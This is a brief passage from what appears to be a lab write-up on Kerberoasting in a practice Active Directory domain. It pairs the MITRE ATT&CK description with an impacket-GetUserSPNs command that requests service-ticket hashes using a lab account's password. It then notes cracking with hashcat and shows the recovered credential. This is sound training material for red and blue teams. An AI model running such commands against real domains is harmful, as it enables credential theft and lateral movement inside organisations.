
Kerberoasting
Service principal names (SPNs) are used to uniquely identify each instance of a Windows service. To enable authentication, Kerberos requires that SPNs be associated with at least one service logon account (an account specifically tasked with running a service. Adversaries possessing a valid Kerberos ticket-granting ticket (TGT) may request one or more Kerberos ticket-granting service (TGS) service tickets for any SPN from a domain controller (DC). Portions of these tickets may be encrypted with the RC4 algorithm, meaning the Kerberos 5 TGS-REP etype 23 hash of the service account associated with the SPN is used as the private key and is thus vulnerable to offline Brute Force attacks that may expose plaintext credentials https://attack.mitre.org/techniques/T1558/003/
impacket-GetUserSPNs -request -dc-ip 192.168.10.11 north.sevenkingdoms.local/brandon.stark:iseedeadpeople -outputfile kerberoasting.hashes

Now we can try to crack the SPNs with hashcat
We were successful in obtaining another credential!
north.sevenkingdoms.local\jon.snow:iknownothing
